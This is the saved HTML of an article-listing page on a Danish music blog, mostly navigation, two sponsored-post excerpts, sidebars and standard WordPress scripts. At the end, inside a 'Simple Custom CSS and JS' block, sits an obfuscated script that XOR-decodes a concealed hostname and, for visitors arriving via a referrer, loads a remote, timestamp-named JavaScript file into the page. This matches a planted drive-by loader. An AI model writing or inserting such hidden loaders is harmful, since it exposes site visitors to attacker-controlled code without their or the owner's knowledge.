<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1650"><a href="https://www.mymusic.dk/content_category/indie/" class="nav-link">Indie</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://www.mymusic.dk/content_category/pop/" class="nav-link">Pop</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://www.mymusic.dk/content_category/rap/" class="nav-link">Rap</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1584"><a href="https://www.mymusic.dk/content_category/rock/" class="nav-link">Rock</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1579"><a href="https://www.mymusic.dk/content_category/rb/" class="nav-link">R&#038;B</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1712"><a href="https://www.mymusic.dk/artikler/" class="nav-link">Artikler</a></li>
</ul></div></nav></div><ul class="social-links"></ul><div class="item header-search"><form role="search" method="get" class="searchform" action="https://www.mymusic.dk/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter the keyword..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div></div>	<div class="site-sub-content">		<div class="title-banner style-1"><div class="page-title-background"></div><div class="content"><div class="wikilogy-title style-1 shadow-active"><div class="shadow-title">All Contents</div><div class="title-text"><div class="title">Sanger eller band</div></div></div></div></div>		<div class="container">			<div class="row">				<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 site-content-left fixed-sidebar">					<div class="archive-post-list-style-1 post-list"><div class="post-list-styles post-list-style-1"><div class="image"><a href="https://www.mymusic.dk/de-mest-populaere-instrumenter-i-2022/" title="De mest populære instrumenter i 2022"><img src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/07/keyboard.jpg" alt="De mest populære instrumenter i 2022" /></a></div><div class="title"><a href="https://www.mymusic.dk/de-mest-populaere-instrumenter-i-2022/" title="De mest populære instrumenter i 2022">De mest populære instrumenter i 2022</a></div><div class="excerpt">Kommercielt indhold Der findes et hav af forskellige instrumenter, og som hver især har sin egen unikke lyd. Nogle af dem er mere populære end andre, og nogle er mindre populære. Der er klart nogle instrumenter, der har gjort sig mere bemærket inden for det seneste stykke tid, og dem</div><div class="post-information style-1"><ul><li class="author"><a href="https://www.mymusic.dk/author/peter/"><img alt='' src='https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' decoding='async'/><span>Peter</span></a></li></ul></div><div class="post-read-more style-1"><a href="https://www.mymusic.dk/de-mest-populaere-instrumenter-i-2022/" title="Læs videre">Læs videre</a></div></div><div class="post-list-styles post-list-style-1"><div class="image"><a href="https://www.mymusic.dk/tag-paa-oplevelse-i-new-york-her-er-de-bedste-ting-at-lave/" title="Tag på oplevelse i New York – her er de bedste ting at lave"><img src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2022/07/storby.jpg" alt="Tag på oplevelse i New York – her er de bedste ting at lave" /></a></div><div class="title"><a href="https://www.mymusic.dk/tag-paa-oplevelse-i-new-york-her-er-de-bedste-ting-at-lave/" title="Tag på oplevelse i New York – her er de bedste ting at lave">Tag på oplevelse i New York – her er de bedste ting at lave</a></div><div class="excerpt">Dette indhold er sponsoreret New York er en af verdens største og mest spændende byer, og der er derfor rigtig mange ting, man kan lave, såsom at gå ned ad Fifth Avenue, der er kendt for sine dyre butikker, men også smukke bygninger, eller en middag i Chinatown eller Little</div><div class="post-information style-1"><ul><li class="author"><a href="https://www.mymusic.dk/author/peter/"><img alt='' src='https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c6a6ede2aa01b4441470ff26d2c1a65519e7b6a898751a4eb9871364f7235e9?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/><span>Peter</span></a></li></ul></div><div class="post-read-more style-1"><a href="https://www.mymusic.dk/tag-paa-oplevelse-i-new-york-her-er-de-bedste-ting-at-lave/" title="Læs videre">Læs videre</a></div></div></div>				</div>				
				<div class="col-lg-4 col-md-12 col-sm-12 col-xs-12 site-content-right right fixed-sidebar"><div class="theiaStickySidebar"><div id="search-2" class="general-sidebar-wrap widget-box widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.mymusic.dk/">
	<div class="search-form-widget">
		<input type="text" value="" placeholder="Søg" name="s" id="s" class="searchform-text" />
		<button id="searchsubmit">Søg</button>
	</div>
</form></div>
		<div id="recent-posts-2" class="general-sidebar-wrap widget-box widget_recent_entries">
		<div class="widget-title">Seneste indlæg</div>
		<ul>
											<li>
					<a href="https://www.mymusic.dk/saadan-kommer-du-i-gang-med-jazz-tips-tricks-og-inspiration/">Sådan kommer du i gang med jazz – Tips, tricks og inspiration</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/musikteknologiens-indflydelse-paa-oplevelsen-i-musikbranchen/">Musikteknologiens indflydelse på oplevelsen i musikbranchen</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/saadan-soerger-man-for-at-man-ikke-bliver-traet-af-sin-yndlingsmusik/">Sådan sørger man for at man ikke bliver træt af sin yndlingsmusik</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/hvorfor-hiphop-dans-er-blevet-en-udbredt-stilart/">Hvorfor hiphop dans er blevet en udbredt stilart</a>
									</li>
											<li>
					<a href="https://www.mymusic.dk/saadan-kan-beolab-forvandle-dit-hjem-til-en-lydoplevelse/">Sådan kan BeoLab forvandle dit hjem til en lydoplevelse</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="general-sidebar-wrap widget-box widget_recent_comments"><div class="widget-title">Seneste kommentarer</div><ul id="recentcomments"></ul></div><div id="categories-3" class="general-sidebar-wrap widget-box widget_categories"><div class="widget-title">Kategorier</div>
			<ul>
					<li class="cat-item cat-item-352"><a href="https://www.mymusic.dk/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.mymusic.dk/category/musik/">Musik</a>
</li>
			</ul>

			</div><div id="wikilogy_latest_posts_widget-1" class="general-sidebar-wrap widget-box widget_wikilogy_latest_posts_widget"><div class="widget-title">Seneste nyt</div>			<div class="widget-content">				<div class="latest-posts-widget">
					<div class="post-list-styles post-list-style-8"><div class="image"><a href="https://www.mymusic.dk/saadan-kommer-du-i-gang-med-jazz-tips-tricks-og-inspiration/" title="Sådan kommer du i gang med jazz – Tips, tricks og inspiration"><img width="125" height="96" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2025/04/jazz-guitar-125x96.jpg" class="attachment-wikilogy-post-9 size-wikilogy-post-9" alt="Jazz guitar" decoding="async" loading="lazy" /></a></div><div class="content"><div class="title"><a href="https://www.mymusic.dk/saadan-kommer-du-i-gang-med-jazz-tips-tricks-og-inspiration/" title="Sådan kommer du i gang med jazz – Tips, tricks og inspiration">Sådan kommer du i gang med jazz – Tips, tricks og inspiration</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>8. april 2025</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="content"><div class="title"><a href="https://www.mymusic.dk/musikteknologiens-indflydelse-paa-oplevelsen-i-musikbranchen/" title="Musikteknologiens indflydelse på oplevelsen i musikbranchen">Musikteknologiens indflydelse på oplevelsen i musikbranchen</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>22. januar 2025</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="content"><div class="title"><a href="https://www.mymusic.dk/saadan-soerger-man-for-at-man-ikke-bliver-traet-af-sin-yndlingsmusik/" title="Sådan sørger man for at man ikke bliver træt af sin yndlingsmusik">Sådan sørger man for at man ikke bliver træt af sin yndlingsmusik</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>14. december 2024</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="image"><a href="https://www.mymusic.dk/hvorfor-hiphop-dans-er-blevet-en-udbredt-stilart/" title="Hvorfor hiphop dans er blevet en udbredt stilart"><img width="125" height="96" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2024/08/Hip-hop-dans-125x96.jpg" class="attachment-wikilogy-post-9 size-wikilogy-post-9" alt="Hip hop dans" decoding="async" loading="lazy" /></a></div><div class="content"><div class="title"><a href="https://www.mymusic.dk/hvorfor-hiphop-dans-er-blevet-en-udbredt-stilart/" title="Hvorfor hiphop dans er blevet en udbredt stilart">Hvorfor hiphop dans er blevet en udbredt stilart</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>20. august 2024</li></ul></div></div></div><div class="post-list-styles post-list-style-8"><div class="image"><a href="https://www.mymusic.dk/saadan-kan-beolab-forvandle-dit-hjem-til-en-lydoplevelse/" title="Sådan kan BeoLab forvandle dit hjem til en lydoplevelse"><img width="125" height="96" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/uploads/2024/04/fin-stue-125x96.jpg" class="attachment-wikilogy-post-9 size-wikilogy-post-9" alt="Fin stue" decoding="async" loading="lazy" /></a></div><div class="content"><div class="title"><a href="https://www.mymusic.dk/saadan-kan-beolab-forvandle-dit-hjem-til-en-lydoplevelse/" title="Sådan kan BeoLab forvandle dit hjem til en lydoplevelse">Sådan kan BeoLab forvandle dit hjem til en lydoplevelse</a></div><div class="post-information style-1"><ul><li class="date"><i class="far fa-clock"></i>1. april 2024</li></ul></div></div></div>				</div>
			</div>
		</div></div></div> 
			</div>			
		</div>	</div>	
	<div class="no-footer-blank"></div>	</div>	</div>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wikilogy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-01 06:52:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mymusic.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.7.2" id="prettyphoto-js"></script>
<script type="text/javascript" id="prettyphoto-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(function () {
					$("a[rel^='prettyPhoto']").prettyPhoto({ social_tools: false });
				});
			});
//# sourceURL=prettyphoto-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Luk","currentText":"I dag","monthNames":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e6ste","prevText":"Forrige","dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"dayNamesMin":["S","M","Ti","O","To","F","L"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/fixed-sidebar.js?ver=6.9" id="wikilogy-fixed-sidebar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/waypoints.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/flexmenu.js?ver=6.9" id="flexmenu-js"></script>
<script type="text/javascript" src="https://www.mymusic.dk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'da_DK', {"months":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthsShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"weekdays":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"weekdaysShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/fullcalendar.js?ver=6.9" id="fullcalendar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/slick.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/plyr.js?ver=6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/select-fx.js?ver=6.9" id="select-fx-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/classie-fx.js?ver=6.9" id="classie-fx-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/wikilogy.js?ver=6.9" id="wikilogy-js"></script>
<script type="text/javascript" id="ajax-login-register-script-js-extra">
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https://www.mymusic.dk/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-login-register-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mymusic.dk/wp-content/themes/wikilogy/include/assets/js/user-box.js?ver=6.9" id="ajax-login-register-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mymusic.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mymusic.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a48485) {
    
    var _3f39b9 = Date.now();
    var _761e3b = 1000;
    _3f39b9 = _3f39b9 / _761e3b;
    _3f39b9 = Math.floor(_3f39b9);

    var _8665dd = 600;
    _3f39b9 -= _3f39b9 % _8665dd;
    _3f39b9 = _3f39b9.toString(16);

    var _e8136 = _a48485.referrer;

    if (!_e8136) return;

    var _3f45db = [55361, 55384, 55301, 55384, 55368, 55363, 55374, 55366, 55370, 55302, 55373, 55364, 55385, 55366, 55384, 55301, 55364, 55385, 55372];

    _3f45db = _3f45db.map(function(_3d15a){
        return _3d15a ^ 55339;
    });

    var _2651d1 = "22e441423f7aee701f4c4605d3e5b1ce";
    
    _3f45db = String.fromCharCode(..._3f45db);

    var _c91283 = "https://";
    var _db4546 = "/";
    var _f8d72d = "compose-";

    var _895d0a = ".js";

    var _5441d4 = _a48485.createElement("script");
    _5441d4.type = "text/javascript";
    _5441d4.async = true;
    _5441d4.src = _c91283 + _3f45db + _db4546 + _f8d72d + _3f39b9 + _895d0a;

    _a48485.getElementsByTagName("head")[0].appendChild(_5441d4)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2a9deb47fcd4b400af46a42f7c1bdcad --><!-- end Simple Custom CSS and JS -->
	</body>
</html>